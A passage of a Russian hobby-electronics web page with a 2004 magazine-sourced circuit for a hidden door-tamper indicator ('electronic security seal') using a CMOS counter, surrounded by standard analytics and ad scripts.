!important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  :root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
  </style>
<noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="all">
</noscript>
  <link rel="stylesheet" id="dashicons-css" href="/wp-includes/css/dashicons.min.css" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
<noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=39f087bb674122b36e6507f3335da578" media="all">
</noscript>
  <link rel="stylesheet" id="google-fonts-1-css" href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&display=auto&subset=cyrillic&ver=39f087bb674122b36e6507f3335da578" media="not all" data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( 'onload' );">
  <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
  <script data-jetpack-boost="ignore" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" title="JSON" type="application/json" href="/wp-json/wp/v2/posts/97603">
  <link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadmarkelov.ru%2Fdatchiki-dvizheniya%2Fsxema-elektronnoj-oxrannoj-plomby.html">
  <link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fadmarkelov.ru%2Fdatchiki-dvizheniya%2Fsxema-elektronnoj-oxrannoj-plomby.html&format=xml">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com">
  <link href="https://fonts.googleapis.com/css2?display=swap&family=Arsenal:ital,wght@1,700&family=Alice" rel="stylesheet">
  <meta name="generator" content="Site Kit by Google 1.125.0">
  <script data-jetpack-boost="ignore" type="application/ld+json">
  {
  "@context" : "http://schema.org",
  "@type" : "Organization",
  "Кое-что из радиотехники" : "PR-CY",
  "https://admarkelov.ru" : "http://pr-cy.ru",
  "sameAs" : [
    "http://vk.com/prcyru",
    "https://www.facebook.com/prcyru",
    "https://twitter.com/prcyru",
    "https://plus.google.com/+prcyru"
  ]
  }
  </script>
  <style>
  img#wpstats{display:none}
  </style>
  <meta name="generator" content="Elementor 3.21.1; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
  <style id="custom-background-css">
  body.custom-background { background-color: #24a9e2; background-image: url("/wp-content/uploads/2021/02/EmbeddedSystems.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
  </style>
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="32x32">
  <link rel="icon" href="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1" sizes="192x192">
  <meta name="msapplication-TileImage" content="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2018/11/favicon-5-1.gif?fit=16%2C16&ssl=1">
  <meta name="pwaforwp" content="wordpress-plugin">
  <meta name="theme-color" content="#D5E0EB">
  <meta name="apple-mobile-web-app-title" content="Кое-что из радиотехники">
  <meta name="application-name" content="Кое-что из радиотехники">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="default">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="apple-touch-fullscreen" content="yes">
  <link rel="apple-touch-icon" sizes="192x192" href="/wp-content/plugins/pwa-for-wp/images/logo.png">
  <link rel="apple-touch-icon" sizes="512x512" href="/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
  <style id="egf-frontend-styles" type="text/css">
                h1 {color: #00a055;font-family: 'Arsenal', sans-serif;font-size: 38px;font-style: italic;font-weight: 700;line-height: 1.6;margin-left: 29px;margin-right: 11px;text-decoration: none;text-transform: none;} p {color: #344900;font-family: 'Alice', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;line-height: 1.4;margin-bottom: 6px;border-top-left-radius: 5px;} h2 {color: #3900b5;font-size: 22px;letter-spacing: -1px;line-height: 1.5;padding-left: 27px;} h3 {background-color: #f2f2f2;color: #003084;font-family: 'Arial', sans-serif;font-style: italic;font-weight: 400;} h4 {color: #9d19c1;font-family: 'Arial', sans-serif;font-style: normal;font-weight: 400;} h6 {color: #545454;} h5 {color: #5d14e5;}     
  </style>

  <title>Пример HTML-страницы</title>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(99684599, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/99684599" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
<body>
  <div overflow=""></div>

  <div id="page" class="site">
    <div class="site-inner">
      <a class="skip-link screen-reader-text" href="#content">Перейти к содержимому</a>
      <header id="masthead" class="site-header" role="banner">
        <div class="site-header-main">
          <div class="site-branding">
            <p class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></p>
            <p class="site-description">Простейшие радиолюбительские конструкции, схемы и их работа</p>
          </div>
<button id="menu-toggle" class="menu-toggle">Меню</button>
          <div id="site-header-menu" class="site-header-menu">
            <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Основное меню">
              <div class="menu-osnovnoe-container">
                <ul id="menu-osnovnoe" class="primary-menu">
                  <li id="menu-item-97225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                    <a href="/">Главная</a>
                  </li>
                  <li id="menu-item-97226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                    <a href="/nemnogo-istorii">Немного истории</a>
                  </li>
                  <li id="menu-item-97227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                    <a href="/kontakty">Связаться со мной</a>
                  </li>
                  <li id="menu-item-97228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                    <a href="/o-sajte">О сайте</a>
                  </li>
                </ul>
              </div>
            </nav>
          </div>
        </div>
        <div class="header-image">
          <a href="/" rel="home"><img fetchpriority="high" src="/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?w=1200&ssl=1 1200w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=300%2C47&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=1024%2C160&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2021/02/cropped-cropped-cropped-ekectronic-2019-2019-04-02.jpg?resize=768%2C120&ssl=1 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="188" alt="Кое-что из радиотехники"></a>
        </div>
      </header>
      <div id="content" class="site-content">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <article id="post-97603" class="post-97603 post type-post status-publish format-standard hentry category-datchiki-dvizheniya tag-radiotehnika-v-bytu">
              <header class="entry-header">
                <h1 class="entry-title">Схема электронной охранной пломбы</h1>
              </header>
              <div class="entry-content">
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="1982941429" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;"><strong>Электронная охранная пломба</strong> предназначена для скрытного фиксирования факта проникновения в помещение. Такой пломбой можно пользоваться каждый день на протяжении многих лет и, в отличие от традиционных бумажных, её не нужно каждый раз клеить на дверь, достаточно нажать скрытую кнопку.</span></em></p>
                <p><img decoding="async" class="alignleft wp-image-97602 size-medium" src="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/%D0%A1%D1%85%D1%85%D0%B5%D0%BC%D0%B0-%D1%8D%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%BE%D0%BD%D0%BD%D0%BE%D0%B9-%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%BD%D0%BE%D0%B9-%D0%BF%D0%BB%D0%BE%D0%BC%D0%B1%D1%8B.jpg?resize=300%2C231&ssl=1" alt="" width="300" height="231" srcset="https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы.jpg?resize=300%2C231&ssl=1 300w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы.jpg?resize=1024%2C790&ssl=1 1024w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы.jpg?resize=768%2C592&ssl=1 768w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы.jpg?resize=1536%2C1185&ssl=1 1536w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы.jpg?resize=2048%2C1579&ssl=1 2048w, https://i0.wp.com/admarkelov.ru/wp-content/uploads/2020/03/Сххема-электронной-охранной-пломбы.jpg?resize=1200%2C925&ssl=1 1200w" sizes="(max-width: 300px) 85vw, 300px" data-recalc-dims="1"></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;"><strong>Принципиальная схема</strong> показана на</span></em> <strong><span style="font-family: arial, helvetica, sans-serif;">Рис.1</span></strong><em><span style="font-family: arial, helvetica, sans-serif;">. <strong>S1</strong> – <strong>размыкающий датчик,</strong> установленный на двери. При открывании пластины датчика расходятся ( или магнит отходит от геркона ) и датчик размыкается. Это приводит к тому, что цепь R1-C2-R2 формирует импульс положительной полярности, который поступает на счётный вход счётчика <strong>D1</strong>. Цепь VD2-C3-R4 служит для устранения влияния дребезга контактов на состояние счётчика ( при дребезге конденсатор С3 и диод VD2 образуют выпрямитель, подавляющий импульсы дребезга ).</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;"><strong>Работает схема</strong> таким образом: чтобы “опечатать” объект нужно нажать кнопку <strong>S2.</strong> Конденсатор С2 разрядится и после отпускания <strong>S2</strong> станет заряжаться через R3. На это уйдёт несколько секунд ( время можно увеличить или уменьшить изменив параметры C2-R3 ). В течении этого времени датчик <strong>S1</strong> может замыкаться и размыкаться, – это не повлияет на установку счётчика <strong>D1.</strong> Теперь можно спокойно уйти. Если кто-то в ваше отсутствие откроет дверь, – сформируется импульс и счётчик установится в состояние “1”, или в другое состояние, если дверь открывали несколько раз, важно что это состояние отлично от нуля.</span></em></p>
                <p><br>
                <ins class="adsbygoogle" style="display: block; text-align: center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-5223526206637958" data-ad-slot="7290165991"></ins></p>
                <p></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;">Теперь, когда вы пришли, после того как откроете дверь нужно нажать кнопку <strong>S3</strong>. Если пломбу “вскрыли” засветится <strong>HL1</strong>, если нет – светодиод не засветится. На ваше открывание схема не реагирует. На самом деле не индицируется первое открывание двери. Если до вас дверь никто не открывал, ваше открывание будет первым, – счётчик будет в состоянии “1”, а его выход “1” к светодиоду не подключён. Если до вас дверь открывали, то</span></em></p>
                <p><em><span style="font-family: arial, helvetica, sans-serif;">ваше открывание будет как минимум вторым. Это значит, что хотя бы на одном из выходов 2-4-8 счётчика будет единица.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">“ Пломба “ питается от гальванического источника ( батареи типа «Крона» ). Ток потребления в дежурном режиме небольшой – 100-300 мкА.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Вместо счётчика <strong>КА561ИЕ10</strong> можно использовать <strong>К561ИЕ10, К564ИЕ10,</strong> <strong>564ИЕ10</strong>. Можно взять и другой счётчик, но важно чтобы он переключался по спаду положительных импульсов на входе “C”.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Кнопки <strong>S2</strong> и <strong>S3</strong> – малогабаритные без фиксации, двухконтактные. Датчик <strong>S1</strong> – две расходящиеся пластины, расположенные в щели дверного проёма или геркон типа КЭМ-4 ( или подобного ) на дверной коробке, плюс магнит на самой двери. Может быть и замыкающая кнопка ( типа S2 или S3 ) на кронштейне, нажимаемая деталью закрытой двери.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Диоды <strong>КД522</strong> можно заменить любыми аналогичными, например, <strong>КД521</strong>, <strong>КД103, КД102</strong> или <strong>1N4148</strong>. Светодиод – красного цвета. Желательно номинал резистора R5 подобрать побольше, но таким при котором свечение светодиода ещё хорошо заметно ( для красного АЛ307 оптимально 3 кОм ).</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Конденсаторы С1 и С2 – на напряжение не ниже 63V.</span></em><br>
                <em><span style="font-family: arial, helvetica, sans-serif;">Монтаж устройства объёмный, произвольный. Монтировать можно в любом подходящем для этого корпусе, например от телефонной розетки, главное чтобы не было понятно что за устройство внутри.</span></em></p>
                <p style="text-align: right;"><strong><span style="font-size: 12px;"><span style="font-family: arial, helvetica, sans-serif;">источник: ” РАДИОКОНСТРУКТОР “, 08 – 2004, стр. 40-41</span></span></strong></p>
                <p><br>
                <br>
                <ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-5223526206637958" data-ad-slot="4198890801" data-ad-format="auto" data-full-width-responsive="true"></ins></p>
                <p></p>
                <div class="sharedaddy sd-sharing-enabled">
                  <div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing">
                    <h3 class="sd-title">Поделиться ссылкой:</h3>
                    <div class="sd-content">
                      <ul>
                        <li class="share-twitter">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться на Twitter (Открывается в новом окне)</span>
                        </li>
                        <li class="share-facebook">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы открыть на Facebook (Открывается в новом окне)</span>
                        </li>
                        <li class="share-jetpack-whatsapp">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться в WhatsApp (Открывается в новом окне)</span>
                        </li>
                        <li class="share-telegram">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться в Telegram (Открывается в новом окне)</span>
                        </li>
                        <li class="share-linkedin">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться на LinkedIn (Открывается в новом окне)</span>
                        </li>
                        <li class="share-pinterest">
                          <span></span><span class="sharing-screen-reader-text">Нажмите, чтобы поделиться записями на Pinterest (Открывается в новом окне)</span>
                        </li>
                        <li class="share-email">
                        </li>
<li class="share-print">
                          <a rel="nofollow noopener noreferrer" data-shared="" class="share-print sd-button share-icon no-text" href="/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html#print" target="_blank" title="Нажмите для печати"><span></span><span class="sharing-screen-reader-text">Нажмите для печати (Открывается в новом окне)</span></a>
                        </li>
                        <li class="share-end">
                      </li>
</ul>
                    </div>
                  </div>
                </div>
                <div id="jp-relatedposts" class="jp-relatedposts">
                  <h3 class="jp-relatedposts-headline"><em>Похожее</em></h3>
                </div>
                <div class="addtoany_share_save_container addtoany_content addtoany_content_bottom">
                  <div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html" data-a2a-title="Схема электронной охранной пломбы"></div>
                </div>
              </div>
              <footer class="entry-footer">
                <span class="byline"><span class="author vcard"><img alt="" src="https://secure.gravatar.com/avatar/?#038;d=mm&r=g" srcset="https://secure.gravatar.com/avatar/?#038;d=mm&r=g 2x" class="avatar avatar-49 photo avatar-default" height="49" width="49" decoding="async"><span class="screen-reader-text">Автор</span> <a class="url fn n" href="/author/admin">Андрей Маркелов</a></span></span><span class="posted-on"><span class="screen-reader-text">Опубликовано</span> <a href="/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html" rel="bookmark"><time class="entry-date published" datetime="2020-03-19T21:26:39+03:00">19.03.2020</time><time class="updated" datetime="2021-10-20T17:08:22+03:00">20.10.2021</time></a></span><span class="cat-links"><span class="screen-reader-text">Рубрики</span> <a href="/category/datchiki-dvizheniya" rel="category tag">Схемы охранных устройств</a></span><span class="tags-links"><span class="screen-reader-text">Метки</span> <a href="/tag/radiotehnika-v-bytu" rel="tag">радиотехника в быту</a></span>
              </footer>
            </article>
            <nav class="navigation post-navigation" aria-label="Записи">
              <h2 class="screen-reader-text">Навигация по записям</h2>
              <div class="nav-links">
                <div class="nav-previous">
                  <a href="/sxemy-usilitelej-zvukovoj-chastoty-nch/sxema-integralnogo-usilitelya-moshhnosti-zch-na-tda1518bq.html" rel="prev"><span class="meta-nav" aria-hidden="true">Назад</span> <span class="screen-reader-text">Предыдущая запись:</span> <span class="post-title">Схема интегрального усилителя мощности ЗЧ на TDA1518BQ</span></a>
                </div>
                <div class="nav-next">
                  <a href="/sxemy-usilitelej-zvukovoj-chastoty-nch/hi-fi-usilitel-2x15w.html" rel="next"><span class="meta-nav" aria-hidden="true">Далее</span> <span class="screen-reader-text">Следующая запись:</span> <span class="post-title">HI-FI-усилитель 2х15W</span></a>
                </div>
              </div>
            </nav>
          </main>
          <div id="id-C-A-330960-3"></div>
          <script>
          (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
          </script> 
          <script>


          window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
          /*! This file is auto-generated */
          !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
          </script> 
          <script id="jetpack_related-posts-js-extra">


          var related_posts_js_options = {"post_heading":"h4"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js,/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1713363073&cb=1"></script> 
          <script id="addtoany-core-js-before">


          window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
          Share: "Отправить",
          Save: "Сохранить",
          Subscribe: "Подписаться",
          Email: "E-mail",
          Bookmark: "В закладки!",
          ShowAll: "Показать все",
          ShowLess: "Показать остальное",
          FindServices: "Найти сервис(ы)",
          FindAnyServiceToAddTo: "Найти сервис и добавить",
          PoweredBy: "Работает на",
          ShareViaEmail: "Поделиться по электронной почте",
          SubscribeViaEmail: "Подписаться по электронной почте",
          BookmarkInYourBrowser: "Добавить в закладки",
          BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
          AddToYourFavorites: "Добавить в Избранное",
          SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
          EmailProgram: "Почтовая программа",
          More: "Подробнее…",
          ThanksForSharing: "Спасибо, что поделились!",
          ThanksForFollowing: "Спасибо за подписку!"
          };
          </script> 
          <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
          <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
          <script src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1&ver=39f087bb674122b36e6507f3335da578" id="gglnltcs_googletagmanager-js" async></script> 
          <script src="//" id="gglnltcs-tracking-script-js"></script> 
          <script id="gglnltcs-tracking-script-js-after">


          window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());

                gtag('config', 'UA-129598702-1');
          </script> 
          <script id="twentysixteen-script-js-extra">


          var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 
                  <script id="google_gtagjs-js-after">


          window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
          gtag("set","linker",{"domains":["admarkelov.ru"]});
          gtag("js", new Date());
          gtag("set", "developer_id.dZTNiMT", true);
          gtag("config", "GT-KDDHDKR");
          </script> 
          <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/datchiki-dvizheniya/sxema-elektronnoj-oxrannoj-plomby.html/amp";
          }
          </script> 
          <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
          <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script type="text/javascript">


          (function (d, w, c) {
          (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
          });

          var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src = "https://mc.yandex.ru/metrika/tag.js";

          if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
          } else { f(); }
          })(document, window, "yandex_metrika_callbacks2");
          </script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script>


          (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
          (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
          })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-129598702-1', 'auto');
          ga('send', 'pageview');
          </script> 
          <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
          <script type="text/javascript">


          var _tmr = window._tmr || (window._tmr = []);
          _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
          (function (d, w, id) {
          if (d.getElementById(id)) return;
          var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
          ts.src = "https://top-fwz1.mail.ru/js/code.js";
          var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
          if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
          })(document, window, "topmailru-code");
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script>

          window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.renderWidget({
          renderTo: 'id-C-A-330960-3',
          blockId: 'C-A-330960-3'
          })
          })
          </script> 
          <script>

          window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.render({
          renderTo: 'yandex_rtb_R-A-328890-2',
          blockId: 'R-A-328890-2'
          })
          })
          </script> 
          <script async src="" crossorigin="anonymous"></script> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script type="text/javascript">

          nlx_a = 38512;
          </script> 
          <script src="//texto.click/nx.js" async></script> 
          <script>

          window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
          </script> 
          <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/admarkelov.ru\/datchiki-dvizheniya\/sxema-elektronnoj-oxrannoj-plomby.html":97603};
          </script> 
          <script id="burst-js-extra">


